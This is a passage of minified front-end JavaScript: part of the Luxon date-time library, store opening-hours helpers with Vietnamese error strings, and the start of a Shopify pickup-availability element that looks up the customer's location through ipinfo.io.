s2=!n2||e2.c.millisecond!==0||e2.c.second!==0,u2="";switch(a2){case"day":case"month":case"year":break;default:if(u2+=m(e2.c.hour),a2!=="hour"){if(t2){if(u2=(u2+=":")+m(e2.c.minute),a2==="minute")break;s2&&(u2=(u2+=":")+m(e2.c.second))}else{if(u2+=m(e2.c.minute),a2==="minute")break;s2&&(u2+=m(e2.c.second))}a2==="second"||!s2||r2&&e2.c.millisecond===0||(u2=(u2+=".")+m(e2.c.millisecond,3))}}return i2&&(e2.isOffsetFixed&&e2.offset===0&&!o2?u2+="Z":u2=e2.o<0?(u2=(u2+="-")+m(Math.trunc(-e2.o/60))+":")+m(Math.trunc(-e2.o%60)):(u2=(u2+="+")+m(Math.trunc(e2.o/60))+":")+m(Math.trunc(e2.o%60))),o2&&(u2+="["+e2.zone.ianaName+"]"),u2}var cr,fr={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},dr={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},hr={ordinal:1,hour:0,minute:0,second:0,millisecond:0},mr=["year","month","day","hour","minute","second","millisecond"],yr=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],vr=["year","ordinal","hour","minute","second","millisecond"];function gr(e2){var t2={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e2.toLowerCase()];if(t2)return t2;throw new J(e2)}function pr(e2){switch(e2.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return gr(e2)}}function kr(e2,t2){var n2=S(t2.zone,O.defaultZone);if(!n2.isValid)return W.invalid(Xn(n2));var r2,t2=b.fromObject(t2);if(N(e2.year))u2=O.now();else{for(var i2=0,o2=mr;i2<o2.length;i2++){var a2=o2[i2];N(e2[a2])&&(e2[a2]=fr[a2])}var s2=ut(e2)||lt(e2);if(s2)return W.invalid(s2);s2=n2,cr===void 0&&(cr=O.now());var s2=ir(e2,s2.type!=="iana"?s2.offset(cr):(l2=s2.name,(r2=Sr.get(l2))===void 0&&(r2=s2.offset(cr),Sr.set(l2,r2)),r2),n2),u2=s2[0],l2=s2[1]}return new W({ts:u2,zone:n2,loc:t2,o:l2})}function wr(t2,n2,r2){function e2(e3,t3){return e3=vt(e3,o2||r2.calendary?0:2,r2.calendary?"round":a2),n2.loc.clone(r2).relFormatter(r2).format(e3,t3)}function i2(e3){return r2.calendary?n2.hasSame(t2,e3)?0:n2.startOf(e3).diff(t2.startOf(e3),e3).get(e3):n2.diff(t2,e3).get(e3)}var o2=!!N(r2.round)||r2.round,a2=N(r2.rounding)?"trunc":r2.rounding;if(r2.unit)return e2(i2(r2.unit),r2.unit);for(var s2=R(r2.units);!(u2=s2()).done;){var u2=u2.value,l2=i2(u2);if(1<=Math.abs(l2))return e2(l2,u2)}return e2(n2<t2?-0:0,r2.units[r2.units.length-1])}function br(e2){var t2={},e2=0<e2.length&&typeof e2[e2.length-1]=="object"?(t2=e2[e2.length-1],Array.from(e2).slice(0,e2.length-1)):Array.from(e2);return[t2,e2]}var Sr=new Map,W=function(e2){function k2(e3){var t3,n2=e3.zone||O.defaultZone,r2=e3.invalid||(Number.isNaN(e3.ts)?new d("invalid input"):null)||(n2.isValid?null:Xn(n2)),i2=(this.ts=N(e3.ts)?O.now():e3.ts,null),o2=null;r2||(o2=e3.old&&e3.old.ts===this.ts&&e3.old.zone.equals(n2)?(i2=(t3=[e3.old.c,e3.old.o])[0],t3[1]):(t3=v(e3.o)&&!e3.old?e3.o:n2.offset(this.ts),i2=rr(this.ts,t3),i2=(r2=Number.isNaN(i2.year)?new d("invalid input"):null)?null:i2,r2?null:t3)),this._zone=n2,this.loc=e3.loc||b.create(),this.invalid=r2,this.weekData=null,this.localWeekData=null,this.c=i2,this.o=o2,this.isLuxonDateTime=!0}k2.now=function(){return new k2({})},k2.local=function(){var e3=br(arguments),t3=e3[0],e3=e3[1];return kr({year:e3[0],month:e3[1],day:e3[2],hour:e3[3],minute:e3[4],second:e3[5],millisecond:e3[6]},t3)},k2.utc=function(){var e3=br(arguments),t3=e3[0],e3=e3[1],n2=e3[0],r2=e3[1],i2=e3[2],o2=e3[3],a2=e3[4],s2=e3[5],e3=e3[6];return t3.zone=f.utcInstance,kr({year:n2,month:r2,day:i2,hour:o2,minute:a2,second:s2,millisecond:e3},t3)},k2.fromJSDate=function(e3,t3){t3===void 0&&(t3={});var n2,e3=Object.prototype.toString.call(e3)==="[object Date]"?e3.valueOf():NaN;return Number.isNaN(e3)?k2.invalid("invalid input"):(n2=S(t3.zone,O.defaultZone)).isValid?new k2({ts:e3,zone:n2,loc:b.fromObject(t3)}):k2.invalid(Xn(n2))},k2.fromMillis=function(e3,t3){if(t3===void 0&&(t3={}),v(e3))return e3<-864e13||864e13<e3?k2.invalid("Timestamp out of range"):new k2({ts:e3,zone:S(t3.zone,O.defaultZone),loc:b.fromObject(t3)});throw new u("fromMillis requires a numerical input, but received a "+typeof e3+" with value "+e3)},k2.fromSeconds=function(e3,t3){if(t3===void 0&&(t3={}),v(e3))return new k2({ts:1e3*e3,zone:S(t3.zone,O.defaultZone),loc:b.fromObject(t3)});throw new u("fromSeconds requires a numerical input")},k2.fromObject=function(e3,t3){e3=e3||{};var n2=S((t3=t3===void 0?{}:t3).zone,O.defaultZone);if(!n2.isValid)return k2.invalid(Xn(n2));var r2=b.fromObject(t3),i2=Mt(e3,pr),o2=st(i2,r2),a2=o2.minDaysInFirstWeek,o2=o2.startOfWeek,s2=O.now(),t3=N(t3.specificOffset)?n2.offset(s2):t3.specificOffset,u2=!N(i2.ordinal),l2=!N(i2.year),c2=!N(i2.month)||!N(i2.day),l2=l2||c2,f2=i2.weekYear||i2.weekNumber;if((l2||u2)&&f2)throw new w("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(c2&&u2)throw new w("Can't mix ordinal dates with month/day");for(var d2,c2=f2||i2.weekday&&!l2,h2=rr(s2,t3),m2=(c2?(p2=yr,d2=dr,h2=rt(h2,a2,o2)):u2?(p2=vr,d2=hr,h2=ot(h2)):(p2=mr,d2=fr),!1),y2=R(p2);!(v2=y2()).done;){var v2=v2.value;N(i2[v2])?i2[v2]=(m2?d2:h2)[v2]:m2=!0}var g2,p2=(c2?(f2=a2,s2=o2,g2=ct((p2=i2).weekYear),f2=M(p2.weekNumber,1,bt(p2.weekYear,f2=f2===void 0?4:f2,s2=s2===void 0?1:s2)),s2=M(p2.weekday,1,7),g2?f2?!s2&&T("weekday",p2.weekday):T("week",p2.weekNumber):T("weekYear",p2.weekYear)):u2?(f2=ct((g2=i2).year),s2=M(g2.ordinal,1,D(g2.year)),f2?!s2&&T("ordinal",g2.ordinal):T("year",g2.year)):ut(i2))||lt(i2);return p2?k2.invalid(p2):(s2=new k2({ts:(f2=ir(c2?it(i2,a2,o2):u2?at(i2):i2,t3,n2))[0],zone:n2,o:f2[1],loc:r2}),i2.weekday&&l2&&e3.weekday!==s2.weekday?k2.invalid("mismatched weekday","you can't specify both a weekday of "+i2.weekday+" and a date of "+s2.toISO()):s2.isValid?s2:k2.invalid(s2.invalid))},k2.fromISO=function(e3,t3){t3===void 0&&(t3={});var n2=Ht(e3,[mn,pn],[yn,kn],[vn,wn],[gn,bn]);return ar(n2[0],n2[1],t3,"ISO 8601",e3)},k2.fromRFC2822=function(e3,t3){t3===void 0&&(t3={});var n2=Ht(e3.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim(),[sn,un]);return ar(n2[0],n2[1],t3,"RFC 2822",e3)},k2.fromHTTP=function(e3,t3){return t3===void 0&&(t3={}),e3=Ht(e3,[ln,dn],[cn,dn],[fn,hn]),ar(e3[0],e3[1],t3,"HTTP",t3)},k2.fromFormat=function(e3,t3,n2){if(n2===void 0&&(n2={}),N(e3)||N(t3))throw new u("fromFormat requires an input string and a format");var r2=n2,i2=r2.locale,r2=r2.numberingSystem,i2=b.fromOpts({locale:i2===void 0?null:i2,numberingSystem:r2===void 0?null:r2,defaultToEN:!0}),i2=[(r2=Bn(r2=i2,e3,t3)).result,r2.zone,r2.specificOffset,r2.invalidReason],r2=i2[0],o2=i2[1],a2=i2[2],i2=i2[3];return i2?k2.invalid(i2):ar(r2,o2,n2,"format "+t3,e3,a2)},k2.fromString=function(e3,t3,n2){return k2.fromFormat(e3,t3,n2=n2===void 0?{}:n2)},k2.fromSQL=function(e3,t3){t3===void 0&&(t3={});var n2=Ht(e3,[On,pn],[Tn,Nn]);return ar(n2[0],n2[1],t3,"SQL",e3)},k2.invalid=function(e3,t3){if(t3===void 0&&(t3=null),!e3)throw new u("need to specify a reason the DateTime is invalid");if(e3=e3 instanceof d?e3:new d(e3,t3),O.throwOnInvalid)throw new P(e3);return new k2({invalid:e3})},k2.isDateTime=function(e3){return e3&&e3.isLuxonDateTime||!1},k2.parseFormatForOpts=function(e3,t3){return e3=Qn(e3,b.fromObject(t3=t3===void 0?{}:t3)),e3?e3.map(function(e4){return e4?e4.val:null}).join(""):null},k2.expandFormat=function(e3,t3){return t3===void 0&&(t3={}),Gn(I.parseFormat(e3),b.fromObject(t3)).map(function(e4){return e4.val}).join("")},k2.resetCache=function(){cr=void 0,Sr.clear()};var t2=k2.prototype;return t2.get=function(e3){return this[e3]},t2.getPossibleOffsets=function(){var e3,t3,n2,r2;return this.isValid&&!this.isOffsetFixed&&(e3=kt(this.c),n2=this.zone.offset(e3-864e5),r2=this.zone.offset(e3+864e5),(n2=this.zone.offset(e3-6e4*n2))!==(r2=this.zone.offset(e3-6e4*r2)))&&(t3=e3-6e4*r2,n2=rr(e3=e3-6e4*n2,n2),r2=rr(t3,r2),n2.hour===r2.hour)&&n2.minute===r2.minute&&n2.second===r2.second&&n2.millisecond===r2.millisecond?[Z(this,{ts:e3}),Z(this,{ts:t3})]:[this]},t2.resolvedLocaleOptions=function(e3){return e3=I.create(this.loc.clone(e3=e3===void 0?{}:e3),e3).resolvedOptions(this),{locale:e3.locale,numberingSystem:e3.numberingSystem,outputCalendar:e3.calendar}},t2.toUTC=function(e3,t3){return t3===void 0&&(t3={}),this.setZone(f.instance(e3=e3===void 0?0:e3),t3)},t2.toLocal=function(){return this.setZone(O.defaultZone)},t2.setZone=function(e3,t3){var n2,t3=t3===void 0?{}:t3,r2=t3.keepLocalTime,r2=r2!==void 0&&r2,t3=t3.keepCalendarTime,t3=t3!==void 0&&t3;return(e3=S(e3,O.defaultZone)).equals(this.zone)?this:e3.isValid?(n2=this.ts,(r2||t3)&&(r2=e3.offset(this.ts),n2=ir(this.toObject(),r2,e3)[0]),Z(this,{ts:n2,zone:e3})):k2.invalid(Xn(e3))},t2.reconfigure=function(e3){var e3=e3===void 0?{}:e3,t3=e3.locale,n2=e3.numberingSystem,e3=e3.outputCalendar,t3=this.loc.clone({locale:t3,numberingSystem:n2,outputCalendar:e3});return Z(this,{loc:t3})},t2.setLocale=function(e3){return this.reconfigure({locale:e3})},t2.set=function(e3){if(!this.isValid)return this;var t3,e3=Mt(e3,pr),n2=st(e3,this.loc),r2=n2.minDaysInFirstWeek,n2=n2.startOfWeek,i2=!N(e3.weekYear)||!N(e3.weekNumber)||!N(e3.weekday),o2=!N(e3.ordinal),a2=!N(e3.year),s2=!N(e3.month)||!N(e3.day),u2=e3.weekYear||e3.weekNumber;if((a2||s2||o2)&&u2)throw new w("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(s2&&o2)throw new w("Can't mix ordinal dates with month/day");return i2?t3=it(l({},rt(this.c,r2,n2),e3),r2,n2):N(e3.ordinal)?(t3=l({},this.toObject(),e3),N(e3.day)&&(t3.day=Math.min(pt(t3.year,t3.month),t3.day))):t3=at(l({},ot(this.c),e3)),a2=ir(t3,this.o,this.zone),Z(this,{ts:a2[0],o:a2[1]})},t2.plus=function(e3){return this.isValid?Z(this,or(this,x.fromDurationLike(e3))):this},t2.minus=function(e3){return this.isValid?Z(this,or(this,x.fromDurationLike(e3).negate())):this},t2.startOf=function(e3,t3){if(t3=(t3===void 0?{}:t3).useLocaleWeeks,t3=t3!==void 0&&t3,!this.isValid)return this;var n2={},e3=x.normalizeUnit(e3);switch(e3){case"years":n2.month=1;case"quarters":case"months":n2.day=1;case"weeks":case"days":n2.hour=0;case"hours":n2.minute=0;case"minutes":n2.second=0;case"seconds":n2.millisecond=0}return e3==="weeks"&&(t3?(t3=this.loc.getStartOfWeek(),this.weekday<t3&&(n2.weekNumber=this.weekNumber-1),n2.weekday=t3):n2.weekday=1),e3==="quarters"&&(t3=Math.ceil(this.month/3),n2.month=3*(t3-1)+1),this.set(n2)},t2.endOf=function(e3,t3){var n2;return this.isValid?this.plus(((n2={})[e3]=1,n2)).startOf(e3,t3).minus(1):this},t2.toFormat=function(e3,t3){return t3===void 0&&(t3={}),this.isValid?I.create(this.loc.redefaultToEN(t3)).formatDateTimeFromString(this,e3):Kn},t2.toLocaleString=function(e3,t3){return e3===void 0&&(e3=G),t3===void 0&&(t3={}),this.isValid?I.create(this.loc.clone(t3),e3).formatDateTime(this):Kn},t2.toLocaleParts=function(e3){return e3===void 0&&(e3={}),this.isValid?I.create(this.loc.clone(e3),e3).formatDateTimeParts(this):[]},t2.toISO=function(e3){var t3,e3=e3===void 0?{}:e3,n2=e3.format,r2=e3.suppressSeconds,r2=r2!==void 0&&r2,i2=e3.suppressMilliseconds,i2=i2!==void 0&&i2,o2=e3.includeOffset,o2=o2===void 0||o2,a2=e3.extendedZone,a2=a2!==void 0&&a2,e3=e3.precision;return this.isValid?(t3=ur(this,n2=(n2===void 0?"extended":n2)==="extended",e3=gr(e3===void 0?"milliseconds":e3)),3<=mr.indexOf(e3)&&(t3+="T"),t3+lr(this,n2,r2,i2,o2,a2,e3)):null},t2.toISODate=function(e3){var e3=e3===void 0?{}:e3,t3=e3.format,e3=e3.precision;return this.isValid?ur(this,(t3===void 0?"extended":t3)==="extended",gr(e3===void 0?"day":e3)):null},t2.toISOWeekDate=function(){return sr(this,"kkkk-'W'WW-c")},t2.toISOTime=function(e3){var e3=e3===void 0?{}:e3,t3=e3.suppressMilliseconds,t3=t3!==void 0&&t3,n2=e3.suppressSeconds,n2=n2!==void 0&&n2,r2=e3.includeOffset,r2=r2===void 0||r2,i2=e3.includePrefix,i2=i2!==void 0&&i2,o2=e3.extendedZone,o2=o2!==void 0&&o2,a2=e3.format,a2=a2===void 0?"extended":a2,e3=e3.precision;return this.isValid?(e3=gr(e3=e3===void 0?"milliseconds":e3),(i2&&3<=mr.indexOf(e3)?"T":"")+lr(this,a2==="extended",n2,t3,r2,o2,e3)):null},t2.toRFC2822=function(){return sr(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)},t2.toHTTP=function(){return sr(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")},t2.toSQLDate=function(){return this.isValid?ur(this,!0):null},t2.toSQLTime=function(e3){var e3=e3===void 0?{}:e3,t3=e3.includeOffset,t3=t3===void 0||t3,n2=e3.includeZone,n2=n2!==void 0&&n2,e3=e3.includeOffsetSpace,r2="HH:mm:ss.SSS";return(n2||t3)&&((e3===void 0||e3)&&(r2+=" "),n2?r2+="z":t3&&(r2+="ZZ")),sr(this,r2,!0)},t2.toSQL=function(e3){return e3===void 0&&(e3={}),this.isValid?this.toSQLDate()+" "+this.toSQLTime(e3):null},t2.toString=function(){return this.isValid?this.toISO():Kn},t2[e2]=function(){return this.isValid?"DateTime { ts: "+this.toISO()+", zone: "+this.zone.name+", locale: "+this.locale+" }":"DateTime { Invalid, reason: "+this.invalidReason+" }"},t2.valueOf=function(){return this.toMillis()},t2.toMillis=function(){return this.isValid?this.ts:NaN},t2.toSeconds=function(){return this.isValid?this.ts/1e3:NaN},t2.toUnixInteger=function(){return this.isValid?Math.floor(this.ts/1e3):NaN},t2.toJSON=function(){return this.toISO()},t2.toBSON=function(){return this.toJSDate()},t2.toObject=function(e3){var t3;return e3===void 0&&(e3={}),this.isValid?(t3=l({},this.c),e3.includeConfig&&(t3.outputCalendar=this.outputCalendar,t3.numberingSystem=this.loc.numberingSystem,t3.locale=this.loc.locale),t3):{}},t2.toJSDate=function(){return new Date(this.isValid?this.ts:NaN)},t2.diff=function(e3,t3,n2){var r2;return t3===void 0&&(t3="milliseconds"),n2===void 0&&(n2={}),this.isValid&&e3.isValid?(n2=l({locale:this.locale,numberingSystem:this.numberingSystem},n2),t3=t3,t3=(Array.isArray(t3)?t3:[t3]).map(x.normalizeUnit),e3=jn((r2=e3.valueOf()>this.valueOf())?this:e3,r2?e3:this,t3,n2),r2?e3.negate():e3):x.invalid("created by diffing an invalid DateTime")},t2.diffNow=function(e3,t3){return e3===void 0&&(e3="milliseconds"),t3===void 0&&(t3={}),this.diff(k2.now(),e3,t3)},t2.until=function(e3){return this.isValid?Zn.fromDateTimes(this,e3):this},t2.hasSame=function(e3,t3,n2){var r2;return!!this.isValid&&(r2=e3.valueOf(),(e3=this.setZone(e3.zone,{keepLocalTime:!0})).startOf(t3,n2)<=r2)&&r2<=e3.endOf(t3,n2)},t2.equals=function(e3){return this.isValid&&e3.isValid&&this.valueOf()===e3.valueOf()&&this.zone.equals(e3.zone)&&this.loc.equals(e3.loc)},t2.toRelative=function(e3){var t3,n2,r2,i2;return this.isValid?(t3=(e3=e3===void 0?{}:e3).base||k2.fromObject({},{zone:this.zone}),n2=e3.padding?this<t3?-e3.padding:e3.padding:0,r2=["years","months","days","hours","minutes","seconds"],i2=e3.unit,Array.isArray(e3.unit)&&(r2=e3.unit,i2=void 0),wr(t3,this.plus(n2),l({},e3,{numeric:"always",units:r2,unit:i2}))):null},t2.toRelativeCalendar=function(e3){return e3===void 0&&(e3={}),this.isValid?wr(e3.base||k2.fromObject({},{zone:this.zone}),this,l({},e3,{numeric:"auto",units:["years","months","days"],calendary:!0})):null},k2.min=function(){for(var e3=arguments.length,t3=new Array(e3),n2=0;n2<e3;n2++)t3[n2]=arguments[n2];if(t3.every(k2.isDateTime))return ht(t3,function(e4){return e4.valueOf()},Math.min);throw new u("min requires all arguments be DateTimes")},k2.max=function(){for(var e3=arguments.length,t3=new Array(e3),n2=0;n2<e3;n2++)t3[n2]=arguments[n2];if(t3.every(k2.isDateTime))return ht(t3,function(e4){return e4.valueOf()},Math.max);throw new u("max requires all arguments be DateTimes")},k2.fromFormatExplain=function(e3,t3,n2){var n2=n2=n2===void 0?{}:n2,r2=n2.locale,n2=n2.numberingSystem;return Bn(b.fromOpts({locale:r2===void 0?null:r2,numberingSystem:n2===void 0?null:n2,defaultToEN:!0}),e3,t3)},k2.fromStringExplain=function(e3,t3,n2){return k2.fromFormatExplain(e3,t3,n2=n2===void 0?{}:n2)},k2.buildFormatParser=function(e3,t3){var t3=t3=t3===void 0?{}:t3,n2=t3.locale,t3=t3.numberingSystem,n2=b.fromOpts({locale:n2===void 0?null:n2,numberingSystem:t3===void 0?null:t3,defaultToEN:!0});return new $n(n2,e3)},k2.fromFormatParser=function(e3,t3,n2){if(n2===void 0&&(n2={}),N(e3)||N(t3))throw new u("fromFormatParser requires an input string and a format parser");var r2,i2,o2,a2=n2,s2=a2.locale,a2=a2.numberingSystem,s2=b.fromOpts({locale:s2===void 0?null:s2,numberingSystem:a2===void 0?null:a2,defaultToEN:!0});if(s2.equals(t3.locale))return r2=(a2=t3.explainFromTokens(e3)).result,i2=a2.zone,o2=a2.specificOffset,(a2=a2.invalidReason)?k2.invalid(a2):ar(r2,i2,n2,"format "+t3.format,e3,o2);throw new u("fromFormatParser called with a locale of "+s2+", but the format parser was created for "+t3.locale)},i(k2,[{key:"isValid",get:function(){return this.invalid===null}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}},{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"outputCalendar",get:function(){return this.isValid?this.loc.outputCalendar:null}},{key:"zone",get:function(){return this._zone}},{key:"zoneName",get:function(){return this.isValid?this.zone.name:null}},{key:"year",get:function(){return this.isValid?this.c.year:NaN}},{key:"quarter",get:function(){return this.isValid?Math.ceil(this.c.month/3):NaN}},{key:"month",get:function(){return this.isValid?this.c.month:NaN}},{key:"day",get:function(){return this.isValid?this.c.day:NaN}},{key:"hour",get:function(){return this.isValid?this.c.hour:NaN}},{key:"minute",get:function(){return this.isValid?this.c.minute:NaN}},{key:"second",get:function(){return this.isValid?this.c.second:NaN}},{key:"millisecond",get:function(){return this.isValid?this.c.millisecond:NaN}},{key:"weekYear",get:function(){return this.isValid?er(this).weekYear:NaN}},{key:"weekNumber",get:function(){return this.isValid?er(this).weekNumber:NaN}},{key:"weekday",get:function(){return this.isValid?er(this).weekday:NaN}},{key:"isWeekend",get:function(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}},{key:"localWeekday",get:function(){return this.isValid?tr(this).weekday:NaN}},{key:"localWeekNumber",get:function(){return this.isValid?tr(this).weekNumber:NaN}},{key:"localWeekYear",get:function(){return this.isValid?tr(this).weekYear:NaN}},{key:"ordinal",get:function(){return this.isValid?ot(this.c).ordinal:NaN}},{key:"monthShort",get:function(){return this.isValid?Wn.months("short",{locObj:this.loc})[this.month-1]:null}},{key:"monthLong",get:function(){return this.isValid?Wn.months("long",{locObj:this.loc})[this.month-1]:null}},{key:"weekdayShort",get:function(){return this.isValid?Wn.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}},{key:"weekdayLong",get:function(){return this.isValid?Wn.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}},{key:"offset",get:function(){return this.isValid?+this.o:NaN}},{key:"offsetNameShort",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}},{key:"offsetNameLong",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}},{key:"isOffsetFixed",get:function(){return this.isValid?this.zone.isUniversal:null}},{key:"isInDST",get:function(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}},{key:"isInLeapYear",get:function(){return gt(this.year)}},{key:"daysInMonth",get:function(){return pt(this.year,this.month)}},{key:"daysInYear",get:function(){return this.isValid?D(this.year):NaN}},{key:"weeksInWeekYear",get:function(){return this.isValid?bt(this.weekYear):NaN}},{key:"weeksInLocalWeekYear",get:function(){return this.isValid?bt(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}}],[{key:"DATE_SHORT",get:function(){return G}},{key:"DATE_MED",get:function(){return $}},{key:"DATE_MED_WITH_WEEKDAY",get:function(){return B}},{key:"DATE_FULL",get:function(){return Q}},{key:"DATE_HUGE",get:function(){return K}},{key:"TIME_SIMPLE",get:function(){return X}},{key:"TIME_WITH_SECONDS",get:function(){return ee}},{key:"TIME_WITH_SHORT_OFFSET",get:function(){return te}},{key:"TIME_WITH_LONG_OFFSET",get:function(){return ne}},{key:"TIME_24_SIMPLE",get:function(){return re}},{key:"TIME_24_WITH_SECONDS",get:function(){return ie}},{key:"TIME_24_WITH_SHORT_OFFSET",get:function(){return oe}},{key:"TIME_24_WITH_LONG_OFFSET",get:function(){return ae}},{key:"DATETIME_SHORT",get:function(){return se}},{key:"DATETIME_SHORT_WITH_SECONDS",get:function(){return ue}},{key:"DATETIME_MED",get:function(){return le}},{key:"DATETIME_MED_WITH_SECONDS",get:function(){return ce}},{key:"DATETIME_MED_WITH_WEEKDAY",get:function(){return fe}},{key:"DATETIME_FULL",get:function(){return de}},{key:"DATETIME_FULL_WITH_SECONDS",get:function(){return he}},{key:"DATETIME_HUGE",get:function(){return me}},{key:"DATETIME_HUGE_WITH_SECONDS",get:function(){return ye}}]),k2}(Symbol.for("nodejs.util.inspect.custom"));function Or(e2){if(W.isDateTime(e2))return e2;if(e2&&e2.valueOf&&v(e2.valueOf()))return W.fromJSDate(e2);if(e2&&typeof e2=="object")return W.fromObject(e2);throw new u("Unknown datetime argument: "+e2+", of type "+typeof e2)}return e.DateTime=W,e.Duration=x,e.FixedOffsetZone=f,e.IANAZone=c,e.Info=Wn,e.Interval=Zn,e.InvalidZone=ze,e.Settings=O,e.SystemZone=ge,e.VERSION="3.7.2",e.Zone=s,Object.defineProperty(e,"__esModule",{value:!0}),e}({});const{DateTime,FixedOffsetZone}=luxon;function parseOffset(strOffset){const match=strOffset.toUpperCase().replace("GMT","").trim().match(/^([+-]?)(\d{1,2})(?::(\d{1,2}))?$/);if(!match)throw new Error("Sai \u0111\u1ECBnh d\u1EA1ng offset: "+strOffset);const sign=match[1]==="-"?-1:1,hours=parseInt(match[2],10),minutes=match[3]?parseInt(match[3],10):0;return sign*(hours*60+minutes)}function parseHourLuxon(strHour){if(!strHour)throw new Error("Gi\xE1 tr\u1ECB gi\u1EDD r\u1ED7ng");const clean=strHour.replace(/\./g,"").replace(/\u00A0/g," ").trim().replace(/\s+/g," ").toUpperCase(),formats=["h a","ha","h:mm a","H:mm","H","h:mm:ss a","H:mm:ss"];for(const fmt of formats){const dt=DateTime.fromFormat(clean,fmt);if(dt.isValid)return{hour:dt.hour,minute:dt.minute}}const dtIso=DateTime.fromISO(clean);if(dtIso.isValid)return{hour:dtIso.hour,minute:dtIso.minute};throw new Error("Sai \u0111\u1ECBnh d\u1EA1ng gi\u1EDD: "+strHour)}const dayMap={sunday:0,sun:0,monday:1,mon:1,tuesday:2,tue:2,wednesday:3,wed:3,thursday:4,thu:4,friday:5,fri:5,saturday:6,sat:6};function normalizeDay(day){if(typeof day=="number")return day;if(typeof day=="string"){const key=day.trim().toLowerCase();if(dayMap[key]!==void 0)return dayMap[key];throw new Error("Sai \u0111\u1ECBnh d\u1EA1ng ng\xE0y: "+day)}throw new Error("startDay/endDay ph\u1EA3i l\xE0 number ho\u1EB7c string")}const dayNames=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];function dayNumberToName(num){return dayNames[num]}function isWorkingDay(day,startDay,endDay,today,holidays){return startDay=normalizeDay(startDay),endDay=normalizeDay(endDay),holidays.some(holiday=>holiday.hasSame(today,"day"))?!1:startDay<=endDay?day>=startDay&&day<=endDay:day>=startDay||day<=endDay}function checkOpenOrNextDay(gmtOffset,openStr,closeStr,startDay,endDay,holidays){const offsetMinutes=typeof gmtOffset=="string"?parseOffset(gmtOffset):gmtOffset*60,zone=FixedOffsetZone.instance(offsetMinutes);holidays=holidays.map(holiday=>DateTime.fromISO(holiday.trim()));const now=DateTime.now().setZone(zone),today=now.startOf("day"),currentDay=now.weekday%7,currentMinutes=now.hour*60+now.minute,open=parseHourLuxon(openStr),close=parseHourLuxon(closeStr),openMinutes=open.hour*60+open.minute,closeMinutes=close.hour*60+close.minute;let openNow=!1;if(isWorkingDay(currentDay,startDay,endDay,today,holidays)&&(openMinutes<closeMinutes?openNow=currentMinutes>=openMinutes&&currentMinutes<closeMinutes:openNow=currentMinutes>=openMinutes||currentMinutes<closeMinutes,!openNow&&currentMinutes<openMinutes))return{isOpen:!1,nextOpen:{day:dayNumberToName(currentDay),hour:open.hour,minute:open.minute,date:today.toFormat("LLL d")}};if(openNow)return{isOpen:!0,nextOpen:{day:dayNumberToName(currentDay),hour:open.hour,minute:open.minute,date:today.toFormat("LLL d")}};let days=1;for(let i=1;i<=7;i++){const nextDay=(currentDay+i)%7,nextDate=today.plus({days});if(days++,isWorkingDay(nextDay,startDay,endDay,nextDate,holidays))return{isOpen:!1,nextOpen:{day:dayNumberToName(nextDay),hour:open.hour,minute:open.minute,date:nextDate.toFormat("LLL d")}}}return{isOpen:!1,nextOpen:null}}customElements.get("pickup-availability")||customElements.define("pickup-availability",class extends HTMLElement{constructor(){super(),this.hasAttribute("available")&&(this.errorHtml=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.onClickRefreshList=this.onClickRefreshList.bind(this),this.getCustomerLocation())}async getCustomerLocation(){try{let response=await fetch("https://ipinfo.io/json");if(!response.ok)throw new Error(`HTTP error! status: ${response.status}`);let dataJSON=await response.json();window.customerLocation={latitude:+dataJSON.loc.split(",")[0],longitude:+dataJSON.loc.split(",")[1]},console.log("SOLU:: customerLocation from ipinfo.io::",window.customerLocation),this.fetchAvailability(this.dataset.variantId)}catch(error){console.error("SOLU:: Fetch request failed::",error),error.message.includes("Failed to fetch")&&(console.log("SOLU:: The request might be blocked by an ad blocker or browser extension."),navigator.geolocation&&navigator.geolocation.getCurrentPosition(position=>{window.customerLocation={latitude:+position.coords.latitude,longitude:+position.coords.longitude}}))}}fetchAvailability(variantId){let rootUrl=this.dataset.rootUrl;rootUrl.endsWith("/")||(rootUrl=rootUrl+"/");const variantSectionUrl=`${rootUrl}variants/${variantId}/?section_id=pickup-availability`;fetch(variantSectionUrl).then(response=>response.text()).then(text=>{const sectionInnerHTML=new DOMParser().parseFromString(text,"text/html").querySelector(".shopify-section"),pickupAvailabilityList=sectionInnerHTML.querySelector(".js-pickup-availability-list"),pickupAvailabilityStores=pickupAvailabilityList.querySelectorAll(":scope > 